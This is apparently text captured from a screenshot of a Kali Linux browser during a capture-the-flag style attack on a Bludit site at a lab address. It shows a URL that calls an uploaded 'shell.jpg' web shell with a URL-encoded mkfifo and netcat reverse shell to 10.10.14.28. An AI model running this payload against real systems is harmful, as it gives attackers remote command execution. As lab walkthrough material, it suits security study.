 Mozilla Firefox
New content - Bludit
10.10.10.191/bl-content/tmp
10.10.10.191/bl-content/tmp/shell.jpg?cmd=rm%20/tmp/f%3Bmkfifo%20/tmp/f%3Bcat%20/tmp/f%7C/bin/sh%20-i%202%3E%261%7Cnc%2010.10.14.28%209876%20%3E/tmp/f
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ÿØÿà..JFIF..